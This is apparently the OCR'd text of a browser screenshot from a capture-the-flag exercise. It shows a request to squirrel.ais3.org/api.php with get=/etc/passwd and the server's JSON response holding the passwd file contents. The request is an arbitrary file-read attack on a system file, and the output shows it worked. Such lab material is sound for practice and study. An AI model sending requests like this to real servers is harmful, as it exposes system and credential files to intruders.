 squirrel.ais3.org/api.php?get=/etc/passwd
ABP
Programming ctf アニメ E GSC vim Other Bookmarks
{"output":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologi
n\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nma
n:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/
sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:1
3:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-
data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:100:65534::\/nonexist
ent:\/usr\/sbin\/nologin\n"}